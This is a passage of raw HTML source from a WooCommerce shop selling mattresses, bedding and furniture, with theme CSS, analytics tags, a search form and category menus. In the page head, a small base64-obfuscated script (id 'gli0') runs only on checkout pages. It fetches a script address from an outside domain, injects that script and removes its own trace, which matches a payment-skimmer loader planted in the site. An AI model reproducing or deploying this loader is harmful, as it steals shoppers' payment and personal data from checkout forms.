newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="archive tag tag-looks tag-24 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-68214' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a 